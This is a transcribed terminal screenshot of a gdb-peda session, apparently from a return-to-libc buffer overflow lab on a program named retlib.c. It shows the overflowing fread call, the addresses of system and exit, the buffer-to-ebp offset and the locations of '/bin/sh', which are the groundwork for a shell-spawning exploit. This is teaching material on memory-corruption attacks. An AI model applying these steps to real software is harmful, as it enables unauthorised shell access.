 Terminal
En
3:20 PM
Legend: code, data, rodata, value
Breakpoint 1, bof (badfile=0x804b008) at retlib.c:9
9       fread(buffer, sizeof(char), 300, badfile);
gdb-peda$ p system
$1 = {<text variable, no debug info>} 0xb7e42da0 <__lib
c_system>
gdb-peda$ p exit
$2 = {<text variable, no debug info>} 0xb7e369d0 <__GI_
exit>
gdb-peda$ p $ebp
$3 = (void *) 0xbfffed28
gdb-peda$ p &buffer
$4 = (char (*)[150]) 0xbfffec8a
gdb-peda$ p/d 0xbfffed28 - 0xbfffec8a
$5 = 158
gdb-peda$ find /bin/sh
Searching for '/bin/sh' in: None ranges
Found 2 results, display max 2 items:
   libc : 0xb7f6382b ("/bin/sh")
[stack] : 0xbffffe06 ("/bin/sh")
gdb-peda$